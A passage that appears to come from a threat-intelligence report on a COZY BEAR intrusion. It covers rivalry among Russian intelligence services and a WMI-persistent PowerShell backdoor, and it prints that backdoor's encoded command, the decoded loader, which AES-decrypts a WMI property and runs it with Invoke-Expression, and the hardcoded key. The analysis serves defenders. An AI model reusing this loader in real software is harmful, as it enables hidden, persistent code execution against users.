operations, in Russia this is not an uncommon scenario. “Putin’s Hydra: Inside Russia’s Intelligence Services”, a recent paper from European Council on Foreign Relations, does an excellent job outlining the highly adversarial relationship between Russia’s main intelligence services – Федеральная Служба Безопасности (FSB), the primary domestic intelligence agency but one with also significant external collection and ‘active measures’ remit, Служба Внешней Разведки (SVR), the primary foreign intelligence agency, and the aforementioned GRU. Not only do they have overlapping areas of responsibility, but also rarely share intelligence and even occasionally steal sources from each other and compromise operations. Thus, it is not surprising to see them engage in intrusions against the same victim, even when it may be a waste of resources and lead to the discovery and potential compromise of mutual operations.
The COZY BEAR intrusion relied primarily on the SeaDaddy implant developed in Python and compiled with py2exe and another Powershell backdoor with persistence accomplished via Windows Management Instrumentation (WMI) system, which allowed the adversary to launch malicious code automatically after a specified period of system uptime or on a specific schedule. The Powershell backdoor is ingenious in its simplicity and power. It consists of a single obfuscated command setup to run persistently, such as:
powershell.exe -NonInteractive -ExecutionPolicy Bypass -EncodedCommand ZgB1AG4AYwB0AGkAbwBuACAAcABlAHIAZgBDAHIAKAAkAGMAcgBUAHIALAAgACQAZABhAHQAYQApApAA0ACgB7AA0ACgAJACQAcgBlAH
This decodes to:
function perfCr($crTr, $data){ $ret = $null try{ $ms = New-Object System.IO.MemoryStream $cs = New-Object System.Security.Cryptography.CryptoStream -ArgumentList @($ms, $crTr, [System.Security.Cryptography.CryptoStreamMode]::Write) $cs.Write($data, 0, $data.Length) $cs.FlushFinalBlock() $ret = $ms.ToArray() $cs.Close() $ms.Close() } catch{} return $ret } function decrAes($encData, $key, $iv) { $ret = $null try{ $prov = New-Object System.Security.Cryptography.RijndaelManaged $prov.Key = $key $prov.IV = $iv $decr = $prov.CreateDecryptor($prov.Key, $prov.IV) $ret = perfCr $decr $encData } Catch{} return $ret } function sWP($cN, $pN, $aK, $aI) { if($cN -eq $null -or $pN -eq $null){return $false} try{ $wp = ([wmiclass]$cN).Properties[$pN].Value $exEn = [Convert]::FromBase64String($wp) $exDec = decrAes $exEn $aK $aI $ex = [Text.Encoding]::UTF8.GetString($exDec) if($ex -eq $null -or $ex -eq ”) {return} Invoke-Expression $ex return $true } catch{ return $false
$aeK = [byte[]] (0xe7, 0xd6, 0xbe, 0xa9, 0xb7, 0xe6, 0x55, 0x3a, 0xee, 0x16, 0x79, 0xca, 0x56, 0x0f, 0xbc, 0x3f, 0x22, 0xed, 0xff, 0x02, 0x43, 0x4c, 0x1b, 0xc0, 0xe7, 0x57, 0xb2, 0xcb, 0xd8, 0xce, 0xda, 0x00)
7/8